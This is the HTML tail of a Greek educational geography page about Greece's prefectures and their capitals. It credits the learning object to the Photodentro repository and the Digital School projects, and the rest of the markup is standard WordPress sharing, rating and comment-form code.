					<p>ΣΥΝΤΟΝΙΣΤΡΙΑ ΟΜΑΔΑΣ ΣΧΕΔΙΑΣΜΟΥ ΚΑΙ ΑΝΑΠΤΥΞΗΣ / ΕΠΙΣΤΗΜΟΝΙΚΗ ΥΠΕΥΘΥΝΗ ΠΑΙΔΑΓΩΓΙΚΟΥ ΣΧΕΔΙΑΣΜΟΥ ΑΝΤΙΚΕΙΜΕΝΟΥ:<br />Κατερίνα Κλωνάρη, Αναπληρώτρια Καθηγήτρια Τμήματος Γεωγραφίας Πανεπιστημίου Αιγαίου</p>
<p>ΧΟΡΗΓΟΣ ΑΔΕΙΑΣ ΧΡΗΣΗΣ: ΙΤΥΕ &#8220;ΔΙΟΦΑΝΤΟΣ&#8221;<br />ΕΚΔΟΤΗΣ: ΙΤΥΕ &#8220;ΔΙΟΦΑΝΤΟΣ&#8221;<br />ΑΠΟΘΕΤΗΡΙΟ ΠΡΟΕΛΕΥΣΗΣ: <a href="http://photodentro.edu.gr/lor" target="_blank" rel="noopener noreferrer">Φωτόδεντρο Μαθησιακά Αντικείμενα (LOR)</a></p>
<p>Διεύθυνση αναφοράς: <a href="http://photodentro.edu.gr/lor/r/8521/3237">http://photodentro.edu.gr/lor/r/8521/3237</a></p>
				</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4 et_pb_bg_layout_light  et_pb_text_align_left">
				
				
				<div class="et_pb_text_inner">
					<div id="u138-22" class="clearfix colelem">
<p>Το παρόν αναπτύχθηκε στο πλαίσιο του έργου <a class="nonblock" href="http://dschool.edu.gr/p61cti/" target="_blank" rel="noopener noreferrer"><span id="u138-2">«Ψηφιακό Σχολείο Ι: «Ψηφιακή Εκπαιδευτική Πλατφόρμα, Διαδραστικά Βιβλία και Αποθετήριο Μαθησιακών Αντικειμένων»</span></a> του <a class="nonblock" href="http://www.edulll.gr/" target="_blank" rel="noopener noreferrer"><span id="u138-6">ΕΠ «Εκπαίδευση και Δια Βίου Μάθηση»</span></a> του <a class="nonblock" href="http://www.minedu.gov.gr/" target="_blank" rel="noopener noreferrer"><span id="u138-10">ΥΠΠΕΘ</span></a>, το οποίο υλοποιήθηκε από το <a class="nonblock" href="http://www.cti.gr/en/" target="_blank" rel="noopener noreferrer"><span id="u138-14">ΙΤΥΕ «ΔΙΟΦΑΝΤΟΣ»</span></a> και συγχρηματοδοτήθηκε  από την Ευρωπαϊκή Ένωση <span id="u138-18">(Ευρωπαϊκό Κοινωνικό Ταμείο -ΕΚΤ)</span> και το Ελληνικό Δημόσιο στο πλαίσιο του ΕΣΠΑ 2007-2013.</p>
</div>
<div id="u739-22" class="clearfix colelem">
<p>Επικαιροποιήθηκε / βελτιώθηκε στο πλαίσιο του έργου <a class="nonblock" href="http://dschool.edu.gr/dschool2-project/" target="_blank" rel="noopener noreferrer"><span id="u739-2">«Ψηφιακό Σχολείο ΙΙ: Επέκταση και Αξιοποίηση της Ψηφιακής Εκπαιδευτικής Πλατφόρμας, των Διαδραστικών Βιβλίων και του Αποθετηρίου Μαθησιακών Αντικειμένων»</span></a> του <a class="nonblock" href="http://www.edulll.gr/"><span id="u739-6">ΕΠ «Ανάπτυξη Ανθρώπινου Δυναμικού, Εκπαίδευση και Δια Βίου Μάθηση»</span></a> του <a class="nonblock" href="http://www.minedu.gov.gr/"><span id="u739-10">ΥΠΠΕΘ</span></a>, το οποίο υλοποιείται από το <a class="nonblock" href="http://www.cti.gr/en/"><span id="u739-14">ΙΤΥΕ «ΔΙΟΦΑΝΤΟΣ»</span></a> και συγχρηματοδοτείται από την Ευρωπαϊκή Ένωση <span id="u739-18">(Ευρωπαϊκό Κοινωνικό Ταμείο -ΕΚΤ)</span> και το Ελληνικό Δημόσιο στο πλαίσιο του ΕΣΠΑ 2014-2020.</p>
</div>
				</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="expand_divi_related_posts"><h2 class="expand_divi_related_posts_title"><h2>Μπορεί να σας ενδιαφέρουν κι αυτά:</h2><div class="expand_divi_related_post"><a href="https://e-geografia.eduportal.gr/proteyoyses-ton-eyropaikon-kraton/"><img decoding="async" width="500" height="500" src="https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/thumbnail-72.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/thumbnail-72.png 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2018/12/thumbnail-72-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><h4><a href="https://e-geografia.eduportal.gr/proteyoyses-ton-eyropaikon-kraton/">Πρωτεύουσες των ευρωπαϊκών κρατών</a></h4></div><div class="expand_divi_related_post"><a href="https://e-geografia.eduportal.gr/i-morfi-kai-to-schima-tis-elladas/"><img decoding="async" width="500" height="500" src="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-287.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-287.png 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-287-300x300.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a><h4><a href="https://e-geografia.eduportal.gr/i-morfi-kai-to-schima-tis-elladas/">Η μορφή και το σχήμα της Ελλάδας</a></h4></div><div class="expand_divi_related_post"><a href="https://e-geografia.eduportal.gr/chorafia-stis-xerolithies/"><img loading="lazy" decoding="async" width="500" height="500" src="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-231.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-231.png 500w, https://e-geografia.eduportal.gr/wp-content/uploads/2019/01/thumbnail-231-300x300.png 300w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><h4><a href="https://e-geografia.eduportal.gr/chorafia-stis-xerolithies/">Χωράφια στις ξερολιθιές</a></h4></div></div>
			</div>
			
		</div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>3.9</span>
                    <span class='wpdrc'>40</span>
                    <span class='wpdrt'>ψήφοι</span></div>
                <div class='wpd-rating-title'>Αξιολόγηση</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star wpd-active' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' xmlns:xlink='https://www.w3.org/1999/xlink' viewBox='0 0 24 24'><defs><path id='a' d='M0 0h24v24H0V0z'/></defs><clipPath id='b'><use xlink:href='#a' overflow='visible'/></clipPath><path class='wpd-star wpd-active' clip-path='url(#b)' d='M22 9.24l-7.19-.62L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21 12 17.27 18.18 21l-1.63-7.03L22 9.24zM12 15.4V6.1l1.71 4.04 4.38.38-3.32 2.88 1 4.28L12 15.4z'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div style='display: none;' itemscope itemtype='https://schema.org/Product'><meta itemprop='name' content='Αξιολόγηση'><div style='display: none;' itemprop='aggregateRating' itemscope itemtype='https://schema.org/AggregateRating'><meta itemprop='bestRating' content='5'><meta itemprop='worstRating' content='1'><meta itemprop='ratingValue' content='3.9'><meta itemprop='ratingCount' content='40'></div></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Κοινοποιήστε:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-5678"
				class="share-facebook sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-5678"
				>
				<span id="sharing-facebook-5678" hidden>Πατήστε για κοινοποίηση στο Facebook(Ανοίγει σε νέο παράθυρο)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-5678"
				class="share-twitter sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-5678"
				>
				<span id="sharing-twitter-5678" hidden>Click to share on X(Ανοίγει σε νέο παράθυρο)</span>
				<span>X</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-5678"
				class="share-pinterest sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-5678"
				>
				<span id="sharing-pinterest-5678" hidden>Κλικ για κοινοποίηση στο Pinterest(Ανοίγει σε νέο παράθυρο)</span>
				<span>Pinterest</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-5678"
				class="share-print sd-button share-icon no-text"
				href="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-5678"
				>
				<span id="sharing-print-5678" hidden>Κλικ για εκτύπωση(Ανοίγει σε νέο παράθυρο)</span>
				<span>Εκτύπωση</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-5678"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5B%CE%94%CE%B9%CE%B1%CE%BC%CE%BF%CE%B9%CF%81%CE%B1%CF%83%CE%BC%CE%AD%CE%BD%CE%B7%20%CE%B4%CE%B7%CE%BC%CE%BF%CF%83%CE%AF%CE%B5%CF%85%CF%83%CE%B7%5D%20%CE%9F%CE%B9%20%CE%BD%CE%BF%CE%BC%CE%BF%CE%AF%20%CF%84%CE%B7%CF%82%20%CE%95%CE%BB%CE%BB%CE%AC%CE%B4%CE%B1%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%BF%CE%B9%20%CF%80%CF%81%CF%89%CF%84%CE%B5%CF%8D%CE%BF%CF%85%CF%83%CE%AD%CF%82%20%CF%84%CE%BF%CF%85%CF%82&#038;body=https%3A%2F%2Fe-geografia.eduportal.gr%2Foi-nomoi-tis-elladas-kai-oi-proteyoyses-toys%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-5678"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="ebb576cfbc" data-email-share-track-url="https://e-geografia.eduportal.gr/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/?share=email">
				<span id="sharing-email-5678" hidden>Κλικ για αποστολή ενός συνδέσμου μέσω email σε έναν/μία φίλο/η(Ανοίγει σε νέο παράθυρο)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-61048391-5678-693daf051f405' data-src='https://widgets.wp.com/likes/?ver=15.3.1#blog_id=61048391&amp;post_id=5678&amp;origin=e-geografia.eduportal.gr&amp;obj_id=61048391-5678-693daf051f405' data-name='like-post-frame-61048391-5678-693daf051f405' data-title='Like or Reblog'><h3 class="sd-title">Μου αρέσει αυτό:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Φόρτωση...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-2 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                class="wpd-sbs-title">Εγγραφή</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a rel="nofollow" href="https://e-geografia.eduportal.gr/wp-login.php?redirect_to=https%3A%2F%2Fe-geografia.eduportal.gr%2Foi-nomoi-tis-elladas-kai-oi-proteyoyses-toys%2F"><i class='fas fa-sign-in-alt'></i> Συνδεθείτε</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://e-geografia.eduportal.gr/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Ειδοποίηση για </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">νέα σχόλια</option>
                                                                                                                                <option
                                                value="all_comment" >νέες απαντήσεις σε σχόλιά μου</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="›"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="a4aa00ccb8" /><input type="hidden" name="_wp_http_referer" value="/oi-nomoi-tis-elladas-kai-oi-proteyoyses-toys/" />                            </form>
                                                </div>
                            <div
            class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/a665cef6586c1f01f74bd98a9ffaf2b9df38b6fd3718e6aff5bba36c71157bf2?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a665cef6586c1f01f74bd98a9ffaf2b9df38b6fd3718e6aff5bba36c71157bf2?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="ΟΝΟΜΑ*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">ΟΝΟΜΑ*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Ειδοποίηση για νέες απαντήσεις σε αυτό το σχόλιο">
                        <input id="wc_notification_new_comment-0_0"
                               class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="ΔΗΜΟΣΙΕΥΣΗ"
                   aria-label="ΔΗΜΟΣΙΕΥΣΗ"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c45e27043" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div
            class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/60ad44578fd1d62d1487a1f00d9801c78ca25a6a99a0cb7381e0dc353024aa1f?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60ad44578fd1d62d1487a1f00d9801c78ca25a6a99a0cb7381e0dc353024aa1f?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold"
                        class="ql-bold"  ></button>
                                <button title="Italic"
                        class="ql-italic"  ></button>
                                <button title="Underline"
                        class="ql-underline"  ></button>
                                <button title="Strike"
                        class="ql-strike"  ></button>
                                <button title="Ordered List"
                        class="ql-list" value='ordered' ></button>
                                <button title="Unordered List"
                        class="ql-list" value='bullet' ></button>
                                <button title="Blockquote"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Source Code"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="ΟΝΟΜΑ*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">ΟΝΟΜΑ*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                            class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">&Delta;&Iota;&Kappa;&Tau;&Upsilon;&Alpha;&Kappa;&Omicron;&Sigma; &Tau;&Omicron;&Pi;&Omicron;&Sigma;</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                <label class="wpd_label"
                           wpd-tooltip="Ειδοποίηση για νέες απαντήσεις σε αυτό το σχόλιο">
                        <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                               class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                               value="comment" type="checkbox"
                               name="wpdiscuz_notification_type" checked='checked'/>
                        <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                    </label>
                            <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="ΔΗΜΟΣΙΕΥΣΗ"
                   aria-label="ΔΗΜΟΣΙΕΥΣΗ"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4c45e27043" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="ak_js" value="140"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>                </form>
                        </div>
                </div>
                    </div>
            <p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>            <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Σχόλια                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Πιο ενεργό σχόλιο">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Πιο καυτή συζήτηση">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">παλιότερα</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">νεότερα</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">δημοφιλέστερα</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                            class="fas fa-quote-left"></i> Εσωτερική ανατροφοδότηση                    </div>
                    <div class="wpd-filter-view-all">Δείτε όλα τα σχόλια</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
